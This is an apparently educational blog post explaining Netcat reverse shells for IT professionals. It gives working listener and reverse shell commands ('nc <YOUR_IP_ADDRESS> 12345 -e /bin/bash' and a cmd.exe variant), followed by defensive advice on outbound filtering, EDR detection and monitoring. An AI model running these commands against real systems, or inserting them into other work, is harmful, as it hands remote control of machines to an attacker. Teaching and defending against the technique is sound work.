Beyond Netcat Basics
Welcome back! In our last post, we explored the fundamentals of Netcat for basic network communication. Today, we’re taking it a step further to understand a powerful, yet often misunderstood, concept: the Reverse Shell. For IT professionals, grasping reverse shells is crucial for both securing systems and, in controlled environments, performing advanced troubleshooting or penetration testing.
What is a Reverse Shell?
Think of traditional network connections like you calling a server to get information. This is a “bind shell” scenario where a listening application on the target machine waits for incoming connections.
A Reverse Shell flips this dynamic. Instead of you connecting to the target, the target machine initiates a connection back to your listening machine. Once that connection is established, you gain command-line access on the target.
Why is this a big deal? Firewalls often block incoming connections by default but are far more permissive with outbound connections. This makes reverse shells highly effective for bypassing network restrictions like NAT (Network Address Translation) and firewalls, allowing an attacker (or a well-intentioned admin) to establish control even when direct access is difficult.
How Reverse Shells Work with Netcat
Netcat makes setting up a reverse shell surprisingly straightforward. Here’s the basic breakdown:

First, on your machine (the “attacker” or “listener”), you set up a listener on a specific port:
nc -nlvp 12345
nc: The Netcat command.-l: Listen mode.-v: Verbose output (shows connection details).-n: Numeric-only IP addresses (avoids DNS lookups, faster).-p 12345: The port you’re listening on (you can choose any open port).
Next, on the target machine, you execute a command that connects back to your listener and redirects a shell:
- Linux/Unix:
nc <YOUR_IP_ADDRESS> 12345 -e /bin/bash - Windows:
nc <YOUR_IP_ADDRESS> 12345 -e cmd.exe <YOUR_IP_ADDRESS>: Replace this with the IP address of your listening machine.-e: This crucial flag tells Netcat to execute a program (/bin/bashfor Linux/Unix orcmd.exefor Windows) and pipe its input/output through the established network connection.
Once the target executes this command, you’ll see a connection pop up on your listening Netcat session, and you’ll have an interactive shell on the remote machine!
Real-World Applications for IT Professionals
While often associated with malicious activities, understanding reverse shells has legitimate applications:
- Penetration Testing: Ethical hackers use reverse shells to simulate attacker access and identify vulnerabilities in an organization’s defenses. It’s a key technique for validating security controls.
- System Administration & Troubleshooting (Controlled Environments): In highly restricted or broken network scenarios, with proper authorization, a reverse shell can sometimes be a lifeline for regaining remote command-line access to a server that’s otherwise inaccessible.
- Security Awareness: Knowing how attackers can bypass defenses empowers you to build more robust security strategies.
Security Implications & Mitigation
The power of reverse shells means they are a favorite tool for attackers. As IT professionals, understanding how to prevent and detect them is paramount:
- Strong Firewall Rules: Implement strict outbound firewall rules. By default, most systems allow all outbound traffic. Limit this to only essential ports and destinations required for business operations.
- Principle of Least Privilege: Ensure users and applications operate with the minimum necessary permissions. This prevents an attacker, even if they gain initial access, from easily executing arbitrary commands or installing tools that create reverse shells.
- Endpoint Detection and Response (EDR) / Antivirus: Modern EDR solutions can detect suspicious process creation (like
ncbeing run with the-eflag) and unusual outbound network connections. Keep these tools up-to-date and configured properly. - Patch Management: A reverse shell is usually the result of an initial compromise (e.g., exploiting an unpatched vulnerability). Regular patching significantly reduces the attack surface.
- Network Segmentation: Isolate critical systems. If one segment is compromised, an attacker’s ability to move laterally and establish reverse shells on other systems is limited.
- Monitor Outbound Traffic: Keep an eye on your network logs for unusual outbound connections from internal systems to external, non-business-related IP addresses or unusual ports.
Final Thoughts
Reverse shells, while conceptually simple, are incredibly versatile. For IT professionals, understanding their mechanics is essential, whether you’re working on offensive security simulations or, more commonly, building robust defensive postures. Netcat remains a fundamental tool in this landscape, demonstrating the power of basic network utilities when wielded effectively.
Further Reading & Resources
Looking for quick references or want to explore Netcat’s full capabilities? These cheatsheets are invaluable:
- Online – Reverse Shell: [Link to Revershell.com]
- Reverse Shell Cheatsheet: [Link to Reverse Shell Cheatsheet]




